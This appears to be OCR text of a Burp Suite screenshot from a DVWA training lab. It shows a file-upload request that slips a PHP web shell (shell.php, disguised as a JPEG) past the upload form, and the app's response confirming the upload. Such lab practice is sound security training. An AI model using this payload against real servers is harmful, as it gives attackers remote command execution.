 Burp Project Intruder Repeater View Help
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.5.101 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.5.101
3 Content-Length: 427
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.5.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMYQDE5cyCBBxK6es
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.5.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=07c5df0882e594a7a4a38da00e27a838
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryMYQDE5cyCBBxK6es
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryMYQDE5cyCBBxK6es
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: image/jpeg
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundaryMYQDE5cyCBBxK6es
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundaryMYQDE5cyCBBxK6es--
31
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Response headers 10
Inspector
Notes
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: File Upload
Choose an image to upload:
Choose File No file chosen
Upload
../../hackable/uploads/shell.php succesfully uploaded!
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Done 4,929 bytes | 47 millis
Event log All issues Memory: 144.4MB